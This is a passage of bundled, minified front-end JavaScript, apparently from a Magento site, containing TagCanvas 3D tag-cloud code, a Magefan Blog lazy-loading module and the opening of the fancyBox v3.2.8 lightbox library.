this.shadow,this.activeAudio===!1?e='off':this.activeAudio&&this.LoadAudio(),this.Load(),o&&this.hideTags&&function(b){a.loaded?b.HideTags():t('load',function(){b.HideTags()},window)}(this),this.yaw=this.initial?this.initial[0]*this.maxSpeed:0,this.pitch=this.initial?this.initial[1]*this.maxSpeed:0,this.tooltip?(this.ctitle=b.title,b.title='',this.tooltip=='native'?this.Tooltip=this.TooltipNative:(this.Tooltip=this.TooltipDiv,this.ttdiv||(this.ttdiv=c.createElement('div'),this.ttdiv.className=this.tooltipClass,this.ttdiv.style.position='absolute',this.ttdiv.style.zIndex=b.style.zIndex+1,t('mouseover',function(a){a.target.style.display='none'},this.ttdiv),c.body.appendChild(this.ttdiv)))):this.Tooltip=this.TooltipNone,!this.noMouse&&!j[f]){j[f]=[['mousemove',ad],['mouseout',an],['mouseup',aq],['touchstart',ar],['touchend',ac],['touchcancel',ac],['touchmove',au]],this.dragControl&&(j[f].push(['mousedown',ap]),j[f].push(['selectstart',x])),this.wheelZoom&&(j[f].push(['mousewheel',ab]),j[f].push(['DOMMouseScroll',ab])),this.scrollPause&&j[f].push(['scroll',aw,window]);for(d=0;d<j[f].length;++d)i=j[f][d],t(i[0],i[1],i[2]?i[2]:b)}a.started||(a.NextFrame=window.requestAnimationFrame?az:aA,a.interval=this.interval,a.NextFrame(this.interval),a.started=1)}b=a.prototype,b.SourceElements=function(){return c.querySelectorAll?c.querySelectorAll('#'+this.source):[c.getElementById(this.source)]},b.HideTags=function(){var b=this.SourceElements(),a;for(a=0;a<b.length;++a)b[a].style.display='none'},b.GetTags=function(){var e=this.SourceElements(),c,f=[],a,b,d;for(d=0;d<=this.repeatTags;++d)for(a=0;a<e.length;++a){c=e[a].getElementsByTagName('a');for(b=0;b<c.length;++b)f.push(c[b])}return f},b.Message=function(j){var g=[],a,f,b=j.split(''),d,e,h,i;for(a=0;a<b.length;++a)b[a]!=' '&&(f=a-b.length/2,d=c.createElement('A'),d.href='#',d.innerText=b[a],h=100*o(f/9),i=-100*l(f/9),e=new J(this,b[a],d,[h,0,i],2,18,'#000','#fff',0,0,0,'monospace',2,b[a]),e.Init(),g.push(e));return g},b.AddAudio=function(b,c){if(e==='off')return;var a=b.getElementsByTagName('audio');a.length&&(c.SetAudio(a[0]),this.hasAudio=1)},b.CreateTag=function(b){var e,c,a,f,d,g,h,j,k=[0,0,0],l;if('text'!=this.imageMode)if(e=b.getElementsByTagName('img'),e.length)if(c=new Image,c.src=e[0].src,!this.imageMode)return a=new J(this,\"\",b,k,0,0),a.SetImage(c),A(c,e[0],e[1],a,this),this.AddAudio(b,a),a;if('image'!=this.imageMode&&(d=new V(b),f=d.Lines(),d.Empty()?d=null:(g=this.textFont||Q(i(b,'font-family')),this.splitWidth&&(f=d.SplitWidth(this.splitWidth,this.ctxt,g,this.textHeight)),h=this.bgColour=='tag'?i(b,'background-color'):this.bgColour,j=this.bgOutline=='tag'?i(b,'color'):this.bgOutline)),d||c)return a=new J(this,f,b,k,2,this.textHeight+2,this.textColour||i(b,'color'),h,this.bgRadius,j,this.bgOutlineThickness,g,this.padding,d&&d.original),c?(a.SetImage(c),A(c,e[0],e[1],a,this)):a.Init(),this.AddAudio(b,a),a},b.UpdateTag=function(a,b){var c=this.textColour||i(b,'color'),d=this.textFont||Q(i(b,'font-family')),e=this.bgColour=='tag'?i(b,'background-color'):this.bgColour,f=this.bgOutline=='tag'?i(b,'color'):this.bgOutline;a.a=b,a.title=b.title,(a.colour!=c||a.textFont!=d||a.bgColour!=e||a.bgOutline!=f)&&a.SetFont(d,c,e,f)},b.Weight=function(d){var f=d.length,c,b,a,e=[],g,h=this.weightFrom?this.weightFrom.split(/[, ]/):[null],i=h.length;for(b=0;b<f;++b){e[b]=[];for(a=0;a<i;++a)c=aj(d[b].a,h[a],this.textHeight),(!this.max_weight[a]||c>this.max_weight[a])&&(this.max_weight[a]=c),(!this.min_weight[a]||c<this.min_weight[a])&&(this.min_weight[a]=c),e[b][a]=c}for(a=0;a<i;++a)this.max_weight[a]>this.min_weight[a]&&(g=1);if(g)for(b=0;b<f;++b)d[b].SetWeight(e[b])},b.Load=function(){var c=this.GetTags(),b=[],d,k,l,h,i,j,f,a,e=[],m={sphere:aB,vcylinder:ax,hcylinder:aH,vring:aG,hring:aF};if(c.length){e.length=c.length;for(a=0;a<c.length;++a)e[a]=a;this.shuffleTags&&ai(e),h=100*this.radiusX,i=100*this.radiusY,j=100*this.radiusZ,this.max_radius=g(h,g(i,j));for(a=0;a<c.length;++a)k=this.CreateTag(c[e[a]]),k&&b.push(k);this.weight&&this.Weight(b,!0),this.shapeArgs?this.shapeArgs[0]=b.length:(l=this.shape.toString().split(/[(),]/),d=l.shift(),typeof window[d]=='function'?this.shape=window[d]:this.shape=m[d]||m.sphere,this.shapeArgs=[b.length,h,i,j].concat(l)),f=this.shape.apply(this,this.shapeArgs),this.listLength=b.length;for(a=0;a<b.length;++a)b[a].position=new s(f[a][0],f[a][1],f[a][2])}this.noTagsMessage&&!b.length&&(a=this.imageMode&&this.imageMode!='both'?this.imageMode+' ':'',b=this.Message('No '+a+'tags')),this.taglist=b},b.Update=function(){var e=this.GetTags(),d=[],j=this.taglist,k,f=[],c=[],h,i,g,a,b;if(!this.shapeArgs)return this.Load();if(e.length){g=this.listLength=e.length,i=j.length;for(a=0;a<i;++a)d.push(j[a]),c.push(a);for(a=0;a<g;++a){for(b=0,k=0;b<i;++b)j[b].EqualTo(e[a])&&(this.UpdateTag(d[b],e[a]),k=c[b]=-1);k||f.push(a)}for(a=0,b=0;a<i;++a)c[b]==-1?c.splice(b,1):++b;if(c.length){for(ai(c);c.length&&f.length;)a=c.shift(),b=f.shift(),d[a]=this.CreateTag(e[b]);for(c.sort(function(a,b){return a-b});c.length;)d.splice(c.pop(),1)}for(b=d.length/(f.length+1),a=0;f.length;)d.splice(af(++a*b),0,this.CreateTag(e[f.shift()]));this.shapeArgs[0]=g=d.length,h=this.shape.apply(this,this.shapeArgs);for(a=0;a<g;++a)d[a].position=new s(h[a][0],h[a][1],h[a][2]);this.weight&&this.Weight(d)}this.taglist=d},b.SetShadow=function(a){a.shadowBlur=this.shadowBlur,a.shadowOffsetX=this.shadowOffset[0],a.shadowOffsetY=this.shadowOffset[1]},b.LoadAudio=function(){if(!e&&!ag())return;this.audio=c.createElement('audio'),this.audio.src=this.activeAudio,this.track=e.createMediaElementSource(this.audio),this.gain=e.createGain(),this.track.connect(this.gain),this.gain.connect(e.destination),this.hasAudio=1,P=function(a){e.resume(),c.removeEventListener('click',P)},c.addEventListener('click',P)},b.ShowAudioIcon=function(){var a=this.audioIconSize,c=this.canvas,d=this.ctxt,k=c.width-a-3,f=c.height-a-3,g=this.audioIconThickness,h='#000',i='#fff',j=this.audioIconDark,b=this.audioOff,l='suspended';if(!e)return;b||(b=e.state===l),this.audioIcon&&this.hasAudio&&($(b,d,a,k,f,g+1,j?i:h),$(b,d,a,k,f,g,j?h:i))},b.CheckAudioIcon=function(){var a=this.audioIconSize,b=this.canvas,c=this.audioIconThickness/2,d=b.width-a-3-c,e=b.height-a-3-c;if(this.audioIcon&&this.mx>=d&&this.my>=e)return!0},b.ToggleAudio=function(){var a=this.audioOff||e&&e.state==='suspended';a||this.currentAudio&&this.currentAudio.StopAudio(),this.audioOff=!a},b.Draw=function(s){if(this.paused)return;var l=this.canvas,i=l.width,j=l.height,q=0,p=(s-this.time)*a.interval/1e3,h=i/2+this.offsetX,g=j/2+this.offsetY,d=this.ctxt,b,f,c,o=-1,e=this.taglist,k=e.length,t=this.active&&this.active.tag,m='',u=this.frontSelect,r=this.centreFunc==x,n;if(this.time=s,this.frozen&&this.drawn)return this.Animate(i,j,p);n=this.AnimateFixed(),d.setTransform(1,0,0,1,0,0);for(c=0;c<k;++c)e[c].Calc(this.transform,this.fixedAlpha);if(e=ak(e,function(a,b){return b.z-a.z}),n&&this.fixedAnim.active)b=this.fixedAnim.tag.UpdateActive(d,h,g);else if(this.active=null,this.CheckAudioIcon())m='pointer';else{for(c=0;c<k;++c)f=this.mx>=0&&this.my>=0&&this.taglist[c].CheckActive(d,h,g),f&&f.sc>q&&(!u||f.z<=0)&&(b=f,o=c,b.tag=this.taglist[c],q=f.sc);this.active=b}this.txtOpt||this.shadow&&this.SetShadow(d),d.clearRect(0,0,i,j);for(c=0;c<k;++c){if(!r&&e[c].z<=0){try{this.centreFunc(d,i,j,h,g)}catch(a){alert(a),this.centreFunc=x}r=!0}b&&b.tag==e[c]&&b.PreDraw(d,e[c],h,g)||e[c].Draw(d,h,g),b&&b.tag==e[c]&&b.PostDraw(d)}this.freezeActive&&b?this.Freeze():(this.UnFreeze(),this.drawn=k==this.listLength),this.fixedCallback&&(this.fixedCallback(this,this.fixedCallbackTag),this.fixedCallback=null),n||this.Animate(i,j,p),b&&(b.LastDraw(d),b.tag!=t&&(this.currentAudio&&this.currentAudio!=b.tag&&this.currentAudio.StopAudio(),b.tag.PlayAudio()&&(this.currentAudio=b.tag)),m=this.activeCursor),l.style.cursor=m,this.Tooltip(b,this.taglist[o]),this.audioIcon&&this.ShowAudioIcon()},b.TooltipNone=function(){},b.TooltipNative=function(b,a){b?this.canvas.title=a&&a.title?a.title:'':this.canvas.title=this.ctitle},b.SetTTDiv=function(c,d){var a=this,b=a.ttdiv.style;c!=a.ttdiv.innerHTML&&(b.display='none'),a.ttdiv.innerHTML=c,d&&(d.title=a.ttdiv.innerHTML),b.display=='none'&&!a.tttimer&&(a.tttimer=setTimeout(function(){var c=X(a.canvas.id);b.display='block',b.left=c.x+a.mx+'px',b.top=c.y+a.my+24+'px',a.tttimer=null},a.tooltipDelay))},b.TooltipDiv=function(b,a){b&&a&&a.title?this.SetTTDiv(a.title,a):!b&&this.mx!=-1&&this.my!=-1&&this.ctitle.length?this.SetTTDiv(this.ctitle):this.ttdiv.style.display='none'},b.Transform=function(c,a,b){if(a||b){var d=o(a),e=l(a),f=o(b),g=l(b),h=new m([g,0,f,0,1,0,-f,0,g]),i=new m([1,0,0,0,e,-d,0,d,e]);c.transform=c.transform.mul(h.mul(i))}},b.AnimateFixed=function(){var a,b,c,d,e;return!!(this.fadeIn&&(b=q()-this.startTime,b>=this.fadeIn?(this.fadeIn=0,this.fixedAlpha=1):this.fixedAlpha=b/this.fadeIn),this.fixedAnim)&&(this.fixedAnim.transform||(this.fixedAnim.transform=this.transform),a=this.fixedAnim,b=q()-a.t0,c=a.angle,d,e=this.animTiming(a.t,b),this.transform=a.transform,b>=a.t?(this.fixedCallbackTag=a.tag,this.fixedCallback=a.cb,this.fixedAnim=this.yaw=this.pitch=0):c*=e,d=m.Rotation(c,a.axis),this.transform=this.transform.mul(d),this.fixedAnim!=0)},b.AnimatePosition=function(g,h,f){var a=this,d=a.mx,e=a.my,b,c;!a.frozen&&d>=0&&e>=0&&d<g&&e<h?(b=a.maxSpeed,c=a.reverse?-1:1,a.lx||(a.yaw=(d*2*b/g-b)*c*f),a.ly||(a.pitch=(e*2*b/h-b)*-c*f),a.initial=null):a.initial||(a.frozen&&!a.freezeDecel?a.yaw=a.pitch=0:a.Decel(a)),this.Transform(a,a.pitch,a.yaw)},b.AnimateDrag=function(d,e,c){var a=this,b=100*c*a.maxSpeed/a.max_radius/a.zoom;a.dx||a.dy?(a.lx||(a.yaw=a.dx*b/a.stretchX),a.ly||(a.pitch=a.dy*-b/a.stretchY),a.dx=a.dy=0,a.initial=null):a.initial||a.Decel(a),this.Transform(a,a.pitch,a.yaw)},b.Freeze=function(){this.frozen||(this.preFreeze=[this.yaw,this.pitch],this.frozen=1,this.drawn=0)},b.UnFreeze=function(){this.frozen&&(this.yaw=this.preFreeze[0],this.pitch=this.preFreeze[1],this.frozen=0)},b.Decel=function(a){var b=a.minSpeed,c=p(a.yaw),d=p(a.pitch);!a.lx&&c>b&&(a.yaw=c>a.z0?a.yaw*a.decel:0),!a.ly&&d>b&&(a.pitch=d>a.z0?a.pitch*a.decel:0)},b.Zoom=function(a){this.z2=this.z1*(1/a),this.drawn=0},b.Clicked=function(b){if(this.CheckAudioIcon()){this.ToggleAudio();return}var a=this.active;try{a&&a.tag&&(this.clickToFront===!1||this.clickToFront===null?a.tag.Clicked(b):this.TagToFront(a.tag,this.clickToFront,function(){a.tag.Clicked(b)},!0))}catch(a){}},b.Wheel=function(a){var b=this.zoom+this.zoomStep*(a?1:-1);this.zoom=h(this.zoomMax,g(this.zoomMin,b)),this.Zoom(this.zoom)},b.BeginDrag=function(a){this.down=K(a,this.canvas),a.cancelBubble=!0,a.returnValue=!1,a.preventDefault&&a.preventDefault()},b.Drag=function(e,a){if(this.dragControl&&this.down){var d=this.dragThreshold*this.dragThreshold,b=a.x-this.down.x,c=a.y-this.down.y;(this.dragging||b*b+c*c>d)&&(this.dx=b,this.dy=c,this.dragging=1,this.down=a)}return this.dragging},b.EndDrag=function(){var a=this.dragging;return this.dragging=this.down=null,a};function ah(a){var b=a.targetTouches[0],c=a.targetTouches[1];return E(w(c.pageX-b.pageX,2)+w(c.pageY-b.pageY,2))}b.BeginPinch=function(a){this.pinched=[ah(a),this.zoom],a.preventDefault&&a.preventDefault()},b.Pinch=function(d){var b,c,a=this.pinched;if(!a)return;c=ah(d),b=a[1]*c/a[0],this.zoom=h(this.zoomMax,g(this.zoomMin,b)),this.Zoom(this.zoom)},b.EndPinch=function(a){this.pinched=null},b.Pause=function(){this.paused=!0},b.Resume=function(){this.paused=!1},b.SetSpeed=function(a){this.initial=a,this.yaw=a[0]*this.maxSpeed,this.pitch=a[1]*this.maxSpeed},b.FindTag=function(a){if(!n(a))return null;if(n(a.index)&&(a=a.index),!B(a))return this.taglist[a];var c,d,b;n(a.id)?(c='id',d=a.id):n(a.text)&&(c='innerText',d=a.text);for(b=0;b<this.taglist.length;++b)if(this.taglist[b].a[c]==d)return this.taglist[b]},b.RotateTag=function(a,h,i,j,f,g){var b=a.Calc(this.transform,1),c=new s(b.x,b.y,b.z),d=ay(i,h),e=c.angle(d),k=c.cross(d).unit();e==0?(this.fixedCallbackTag=a,this.fixedCallback=f):this.fixedAnim={angle:-e,axis:k,t:j,t0:q(),cb:f,tag:a,active:g}},b.TagToFront=function(a,b,c,d){this.RotateTag(a,0,0,b,c,d)},b.Volume=function(a){this.audioVolume=a*1},a.Start=function(b,c,d){a.Delete(b),a.tc[b]=new a(b,c,d)};function N(c,b){a.tc[b]&&a.tc[b][c]()}a.Linear=function(a,b){return b/a},a.Smooth=function(a,b){return.5-l(b*Math.PI/a)/2},a.Pause=function(a){N('Pause',a)},a.Resume=function(a){N('Resume',a)},a.Reload=function(a){N('Load',a)},a.Update=function(a){N('Update',a)},a.SetSpeed=function(c,b){return!!(B(b)&&a.tc[c]&&!isNaN(b[0])&&!isNaN(b[1]))&&(a.tc[c].SetSpeed(b),!0)},a.TagToFront=function(c,b){return!!B(b)&&(b.lat=b.lng=0,a.RotateTag(c,b))},a.RotateTag=function(c,b){if(B(b)&&a.tc[c]){isNaN(b.time)&&(b.time=500);var d=a.tc[c].FindTag(b);if(d)return a.tc[c].RotateTag(d,b.lat,b.lng,b.time,b.callback,b.active),!0}return!1},a.Delete=function(b){var d,e;if(j[b])if(e=c.getElementById(b),e)for(d=0;d<j[b].length;++d)am(j[b][d][0],j[b][d][1],e);delete j[b],delete a.tc[b]},a.tc={},a.options={z1:2e4,z2:2e4,z0:2e-4,freezeActive:!1,freezeDecel:!1,activeCursor:'pointer',pulsateTo:1,pulsateTime:3,reverse:!1,depth:.5,maxSpeed:.05,minSpeed:0,decel:.95,interval:20,minBrightness:.1,maxBrightness:1,outlineColour:'#ffff99',outlineThickness:2,outlineOffset:5,outlineMethod:'outline',outlineRadius:0,textColour:'#ff99ff',textHeight:15,textFont:'Helvetica, Arial, sans-serif',shadow:'#000',shadowBlur:0,shadowOffset:[0,0],initial:null,hideTags:!0,zoom:1,weight:!1,weightMode:'size',weightFrom:null,weightSize:1,weightSizeMin:null,weightSizeMax:null,weightGradient:{0:'#f00',0.33:'#ff0',0.66:'#0f0',1:'#00f'},txtOpt:!0,txtScale:2,frontSelect:!1,wheelZoom:!0,zoomMin:.3,zoomMax:3,zoomStep:.05,shape:'sphere',lock:null,tooltip:null,tooltipDelay:300,tooltipClass:'tctooltip',radiusX:1,radiusY:1,radiusZ:1,stretchX:1,stretchY:1,offsetX:0,offsetY:0,shuffleTags:!1,noSelect:!1,noMouse:!1,imageScale:1,paused:!1,dragControl:!1,dragThreshold:4,centreFunc:x,splitWidth:0,animTiming:'Smooth',clickToFront:!1,fadeIn:0,padding:0,bgColour:null,bgRadius:0,bgOutline:null,bgOutlineThickness:0,outlineIncrease:4,textAlign:'centre',textVAlign:'middle',imageMode:null,imagePosition:null,imagePadding:2,imageAlign:'centre',imageVAlign:'middle',noTagsMessage:!0,centreImage:null,pinchZoom:!1,repeatTags:0,minTags:0,imageRadius:0,scrollPause:!1,outlineDash:0,outlineDashSpace:0,outlineDashSpeed:1,activeAudio:'',audioVolume:1,audioIcon:1,audioIconSize:20,audioIconThickness:2,audioIconDark:0,altImage:0};for(r in a.options)a[r]=a.options[r];window.TagCanvas=a,t('load',function(){a.loaded=1},window)})()","Magefan_Blog/js/lazyload.min.js":"define(['domReady!','jquery'],function(domReady,$){'use strict';var Lazyload=function(options){var that=this;that.defaults={expires:null,path:'/',domain:null,secure:false,lifetime:null};that.opt=$.extend(that.default,options);function startLoading(){if(that.opt.current_page<that.opt.last_page&&!that.loading){that.loading=true;$('.mfblog-show-onload').show();$('.mfblog-hide-onload').hide();$.ajax({\"url\":that.opt.page_url[that.opt.current_page+1],\"cache\":true,\"success\":function(data){var $html=$(data);var ws=that.opt.list_wrapper;var $nw=$html.find(ws);if($nw.length){$(ws).append($nw.html());that.opt.current_page++;}\nif($html.find('[data-original]').length){require(['jquery','Magefan_Blog/js/lib/mfblogunveil','domReady!'],function($){$('.mfblogunveil').mfblogunveil();});}\nendLoading();},\"fail\":function(xhr,ajaxOptions,thrownError){console.log(thrownError);endLoading();}});}}\nfunction endLoading(){that.loading=false;$('.mfblog-show-onload').hide();if(that.opt.current_page<that.opt.last_page){$('.mfblog-hide-onload').show();}}\nendLoading();if(that.opt.auto_trigger){var $w=$(window);$w.scroll(function(){if($w.scrollTop()+$w.height()>=$(that.opt.trigger_element).offset().top-that.opt.padding){startLoading();}});}\nif(that.opt.trigger_element){$(that.opt.trigger_element).click(function(){startLoading();});}};return function(options){new Lazyload(options)};});","Magefan_Blog/js/jquery.fancybox.min.js":"// ==================================================\n// fancyBox v3.2.8\n//\n// Licensed GPLv3 for open source use\n// or fancyBox Commercial License for commercial use\n//\n// http://fancyapps.com/fancybox/\n// Copyright 2017 fancyApps\n//\n// ==================================================\n!function(t,e,n,o){\"use strict\";function a(t){var e=n(t.currentTarget),o=t.data?t.data.options:{},a=e.attr(\"data-fancybox\")||\"\",i=0,s=[];t.isDefaultPrevented()||(t.preventDefault(),a?(s=o.selector?n(o.selector):t.data?t.data.items:[],s=s.length?s.filter('[data-fancybox=\"'+a+'\"]'):n('[data-fancybox=\"'+a+'\"]'),i=s.index(e),i<0&&(i=0)):s=[e],n.fancybox.open(s,o,i))}if(n){if(n.fn.fancybox)return void(\"console\"in t&&console.log(\"fancyBox already initialized\"));var i={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:[\"slideShow\",\"fullScreen\",\"thumbs\",\"share\",\"close\"],idleTime:3,smallBtn:\"auto\",protect:!1,modal:!1,image:{preload:\"auto\"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" frameborder=\"0\" vspace=\"0\" hspace=\"0\" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency=\"true\" src=\"\"></iframe>',preload:!0,css:{},attr:{scrolling:\"auto\"}},defaultType:\"image\",animationEffect:\"zoom\",animationDuration:500,zoomOpacity:\"auto\",transitionEffect:\"fade\",transitionDuration:366,slideClass:\"\",baseClass:\"\",baseTpl:'<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\"><div class=\"fancybox-bg\"></div><div class=\"fancybox-inner\"><div class=\"fancybox-infobar\"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class=\"fancybox-toolbar\">{{buttons}}</div><div class=\"fancybox-navigation\">{{arrows}}</div><div class=\"fancybox-stage\"></div><div class=\"fancybox-caption-wrap\"><div class=\"fancybox-caption\"></div></div></div></div>',spinnerTpl:'<div class=\"fancybox-loading\"></div>',errorTpl:'<div class=\"fancybox-error\"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28\" /></svg></a>',zoom:'<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23\" /></svg></button>',close:'<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M10,10 L30,30 M30,10 L10,30\" /></svg></button>',smallBtn:'<button data-fancybox-close class=\"fancybox-close-small\" title=\"{{CLOSE}}\"></button>',arrowLeft:'<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20\"></path></svg></button>',arrowRight:'<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20\"></path></svg></button>'},parentEl:\"body\",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:\".fancybox-container\",axis:\"y\"},wheel:\"auto\",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return\"image\"===t.type&&\"zoom\"},clickSlide:\"close\",clickOutside:\"close\",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{idleTime:!1,margin:0,clickContent:function(t,e){return\"image\"===t.type&&\"toggleControls\"},clickSlide:function(t,e){return\"image\"===t.type?\"toggleControls\":\"close\"},dblclickContent:function(t,e){return\"image\"===t.type&&\"zoom\"},dblclickSlide:function(t,e){return\"image\"===t.type&&\"zoom\"}},lang:\"en\",i18n:{en:{CLOSE:\"Close\",NEXT:\"Next\",PREV:\"Previous\",ERROR:\"The requested content cannot be loaded. <br/> Please try again later.\",PLAY_START:\"Start slideshow\",PLAY_STOP:\"Pause slideshow\",FULL_SCREEN:\"Full screen\",THUMBS:\"Thumbnails\",DOWNLOAD:\"Download\",SHARE:\"Share\",ZOOM:\"Zoom\"},de:{CLOSE:\"Schliessen\",NEXT:\"Weiter\",PREV:\"Zur\u00fcck\",ERROR:\"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp\u00e4ter nochmal.\",PLAY_START:\"Diaschau starten\",PLAY_STOP:\"Diaschau beenden\",FULL_SCREEN:\"Vollbild\",THUMBS:\"Vorschaubilder\",DOWNLOAD:\"Herunterladen\",SHARE:\"Teilen\",ZOOM:\"Ma\u00dfstab\"}}},s=n(t),r=n(e),c=0,l=function(t){return t&&t.hasOwnProperty&&t instanceof n},u=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),d=function(){var t,n=e.createElement(\"fakeelement\"),a={transition:\"transitionend\",OTransition:\"oTransitionEnd\",MozTransition:\"transitionend\",WebkitTransition:\"webkitTransitionEnd\"};for(t in a)if(n.style[t]!==o)return a[t];return\"transitionend\"}(),f=function(t){return t&&t.length&&t[0].offsetHeight},p=function(t,o,a){var i=this;i.opts=n.extend(!0,{index:a},n.fancybox.defaults,o||{}),n.fancybox.isMobile&&(i.opts=n.extend(!0,{},i.opts,i.opts.mobile)),o&&n.isArray(o.buttons)&&(i.opts.buttons=o.buttons),i.id=i.opts.id||++c,i.group=[],i.currIndex=parseInt(i.opts.index,10)||0,i.prevIndex=null,i.prevPos=null,i.currPos=0,i.firstRun=null,i.createGroup(t),i.group.length&&(i.$lastFocus=n(e.activeElement).blur(),i.slides={},i.init())};n.extend(p.prototype,{init:function(){var a,i,s,c=this,l=c.group[c.currIndex],u=l.opts,d=n.fancybox.scrollbarWidth;c.scrollTop=r.scrollTop(),c.scrollLeft=r.scrollLeft(),n.fancybox.getInstance()||(n(\"body\").addClass(\"fancybox-active\"),/iPad|iPhone|iPod/.test(navigator.userAgent)&&!t.MSStream?\"image\"!==l.type&&n(\"body\").css(\"top\",n(\"body\").scrollTop()*-1).addClass(\"fancybox-iosfix\"):!n.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(d===o&&(a=n('<div style=\"width:50px;height:50px;overflow:scroll;\" />').appendTo(\"body\"),d=n.fancybox.scrollbarWidth=a[0].offsetWidth-a[0].clientWidth,a.remove()),n(\"head\").append('<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar { margin-right: '+d+\"px; }</style>\"),n(\"body\").addClass(\"compensate-for-scrollbar\"))),s=\"\",n.each(u.buttons,function(t,e){s+=u.btnTpl[e]||\"\"}),i=n(c.translate(c,u.baseTpl.replace(\"{{buttons}}\",s).replace(\"{{arrows}}\",u.btnTpl.arrowLeft+u.btnTpl.arrowRight))).attr(\"id\",\"fancybox-container-\"+c.id).addClass(\"fancybox-is-hidden\").addClass(u.baseClass).data(\"FancyBox\",c).appendTo(u.parentEl),c.$refs={container:i},[\"bg\",\"inner\",\"infobar\",\"toolbar\",\"stage\",\"caption\",\"navigation\"].forEach(function(t){c.$refs[t]=i.find(\".fancybox-\"+t)}),c.trigger(\"onInit\"),c.activate(),c.jumpTo(c.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\\{\\{(\\w+)\\}\\}/g,function(t,e){var a=n[e];return a===o?t:a})},createGroup:function(t){var e=this,a=n.makeArray(t);n.each(a,function(t,a){var i,s,r,c,l={},u={};n.isPlainObject(a)?(l=a,u=a.opts||a):\"object\"===n.type(a)&&n(a).length?(i=n(a),u=i.data(),u=n.extend({},u,u.options||{}),u.$orig=i,l.src=u.src||i.attr(\"href\"),l.type||l.src||(l.type=\"inline\",l.src=a)):l={type:\"html\",src:a+\"\"},l.opts=n.extend(!0,{},e.opts,u),n.isArray(u.buttons)&&(l.opts.buttons=u.buttons),s=l.type||l.opts.type,r=l.src||\"\",!s&&r&&(r.match(/(^data:image\\/[a-z0-9+\\/=]*,)|(\\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\\?|#).*)?$)/i)?s=\"image\":r.match(/\\.(pdf)((\\?|#).*)?$/i)?s=\"pdf\":\"#\"===r.charAt(0)&&(s=\"inline\")),s?l.type=s:e.trigger(\"objectNeedsType\",l),l.index=e.group.length,l.opts.$orig&&!l.opts.$orig.length&&delete l.opts.$orig,!l.opts.$thumb&&l.opts.$orig&&(l.opts.$thumb=l.opts.$orig.find(\"img:first\")),l.opts.$thumb&&!l.opts.$thumb.length&&delete l.opts.$thumb,\"function\"===n.type(l.opts.caption)&&(l.opts.caption=l.opts.caption.apply(a,[e,l])),\"function\"===n.type(e.opts.caption)&&(l.opts.caption=e.opts.caption.apply(a,[e,l])),l.opts.caption instanceof n||(l.opts.caption=l.opts.caption===o?\"\":l.opts.caption+\"\"),\"ajax\"===s&&(c=r.split(/\\s+/,2),c.length>1&&(l.src=c.shift(),l.opts.filter=c.shift())),\"auto\"==l.opts.smallBtn&&(n.inArray(s,[\"html\",\"inline\",\"ajax\"])>-1?(l.opts.toolbar=!1,l.opts.smallBtn=!0):l.opts.smallBtn=!1),\"pdf\"===s&&(l.type=\"iframe\",l.opts.iframe.preload=!1),l.opts.modal&&(l.opts=n.extend(!0,l.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),e.group.push(l)})},addEvents:function(){var o=this;o.removeEvents(),o.$refs.container.on(\"click.fb-close\",\"[data-fancybox-close]\",function(t){t.stopPropagation(),t.preventDefault(),o.close(t)}).on(\"click.fb-prev touchend.fb-prev\",\"[data-fancybox-prev]\",function(t){t.stopPropagation(),t.preventDefault(),o.previous()}).on(\"click.fb-next touchend.fb-next\",\"[data-fancybox-next]\",function(t){t.stopPropagation(),t.preventDefault(),o.next()}).on(\"click.fb\",\"[data-fancybox-zoom]\",function(t){o[o.isScaledDown()?\"scaleToActual\":\"scaleToFit\"]()}),s.on(\"orientationchange.fb resize.fb\",function(t){t&&t.originalEvent&&\"resize\"===t.originalEvent.type?u(function(){o.update()}):(o.$refs.stage.hide(),setTimeout(function(){o.$refs.stage.show(),o.update()},600))}),r.on(\"focusin.fb\",function(t){var 